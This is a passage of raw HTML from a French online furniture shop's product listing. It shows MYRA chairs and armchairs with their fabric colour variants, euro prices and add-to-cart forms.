href="https://www.100chaises.fr/2262-98179-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2262-98181-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2262-98183-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2262-98185-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2262-98187-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2262-98189-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2262-98173-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010">Fauteuil de bureau design&nbsp;MYRA, mais aussi pour l'hôtel, café, restaurant CHR et la maison. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement étoile en aluminium quatre branches, pivotant...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2262&amp;id_product_attribute=98173" method="post"><input type="hidden" name="id_product" value="2262"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89448-large_default/fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg"><meta itemprop="name" content="Fauteuil de bureau design MYRA, assise et dossier garnis de mousse, habillage tissu couleur, piétement 4 branches aluminium."/><meta itemprop="url" content="https://www.100chaises.fr/2262-fauteuil-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html"/><meta itemprop="description" content="Fauteuil de bureau design&nbsp;MYRA, mais aussi pour l&#039;hôtel, café, restaurant CHR et la maison. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement étoile en aluminium quatre branches, pivotant..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="815.88"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2261" data-id-product-attribute="98194"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89480-home_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" alt="Fauteuil lounge MYRA, assise et dossier garnis, habillage tissu rouge vin, piétement étoile aluminium noir foncé opaque." data-full-size-image-url="https://www.100chaises.fr/89480-thickbox_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2261-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html">Fauteuil lounge MYRA, assise dossier et accoudoirs...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123">ETAL-MYRA-677</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123"> <span class="product-price" content="1353.96">1&nbsp;353,96&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2261-98191-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium brillant" style="background-image: url(/img/co/2742.jpg)" ><span class="sr-only">Aluminium brillant</span></a> <a href="https://www.100chaises.fr/2261-98192-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Aluminium Noir RAL-9005" style="background-image: url(/img/co/2743.jpg)" ><span class="sr-only">Aluminium Noir RAL-9005</span></a> <a href="https://www.100chaises.fr/2261-98191-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2261-98193-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2261-98197-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2261-98199-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2261-98195-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2261-98201-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2261-98203-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2261-98205-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2261-98207-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2742-etal_pietement_aluminium-aluminium_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2261-98194-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html#/2743-etal_pietement_aluminium-aluminium_noir_ral_9005/2770-gabriel_tissu_medley-bordeaux_64123">Fauteuil lounge ou confort MYRA, pour hôtel, café, bar, restaurant CHR. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement étoile ou 4 branches en aluminium, pivotant à 360°,...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2261&amp;id_product_attribute=98194" method="post"><input type="hidden" name="id_product" value="2261"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89480-large_default/fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.jpg"><meta itemprop="name" content="Fauteuil lounge MYRA, assise dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement pivotant aluminium."/><meta itemprop="url" content="https://www.100chaises.fr/2261-fauteuil-lounge-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-4-branches-aluminium.html"/><meta itemprop="description" content="Fauteuil lounge ou confort MYRA, pour hôtel, café, bar, restaurant CHR. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement étoile ou 4 branches en aluminium, pivotant à 360°,..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="1353.96"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2258" data-id-product-attribute="98264"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89518-home_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" alt="Fauteuil confort MYRA, assise et dossier garnis, habillage tissu Medley, couleur kaki, colonne centrale acier peint noir." data-full-size-image-url="https://www.100chaises.fr/89518-thickbox_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Fauteuils - chauffeuses</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2258-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html">Fauteuil design MYRA, assise, dossier et accoudoirs...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005">ETAL-MYRA-675</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005"> <span class="product-price" content="715.8">715,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2258-98249-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2258-98251-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2258-98253-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2258-98255-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2258-98249-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2258-98265-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2258-98257-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2258-98261-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2258-98263-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2258-98259-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <a href="https://www.100chaises.fr/2258-98250-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2258-98264-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/3830-gabriel_tissu_medley-vert_armee_68005">Fauteuil design&nbsp;MYRA&nbsp;pour hôtel, café, restaurant, mais aussi le bureau, salle de réunion et maison. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Camira, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale en acier...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2258&amp;id_product_attribute=98264" method="post"><input type="hidden" name="id_product" value="2258"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/89518-large_default/fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg"><meta itemprop="name" content="Fauteuil design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, colonne centrale acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/2258-fauteuil-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html"/><meta itemprop="description" content="Fauteuil design&nbsp;MYRA&nbsp;pour hôtel, café, restaurant, mais aussi le bureau, salle de réunion et maison. Assise, dossier et accoudoirs garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Camira, composition 100% PL., ignifugé - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement colonne centrale en acier..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="715.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2257" data-id-product-attribute="98300"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/89537-home_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" alt="Chaise confort design MYRA, piétement colonne centrale ronde sur platine de sol, habillage gamme tissu Medley de Gabriel." data-full-size-image-url="https://www.100chaises.fr/89537-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Chaises</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2257-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html">Chaise confort design MYRA, assise et dossier garnis...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005">ETAL-MYRA-674</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2257-98300-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/2776-gabriel_tissu_medley-jaune_paille_62054/2840-etal_pietement_acier_couleurs-noir_ral_9005"> <span class="product-price" content="544.8">544,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2257-98289-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2257-98291-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2770-gabriel_tissu_medley-bordeaux_64123" class="color" title="Bordeaux- 64123" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></a> <a href="https://www.100chaises.fr/2257-98293-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2772-gabriel_tissu_medley-corde_61189" class="color" title="Corde - 61189" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></a> <a href="https://www.100chaises.fr/2257-98295-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2257-98289-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2257-98297-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2257-98299-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2776-gabriel_tissu_medley-jaune_paille_62054" class="color" title="Jaune paille - 62054" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></a> <a href="https://www.100chaises.fr/2257-98301-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2777-gabriel_tissu_medley-vert_pistache_68002" class="color" title="Vert pistache - 68002" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></a> <a href="https://www.100chaises.fr/2257-98303-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-colonne-centrale-acier-peint.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a 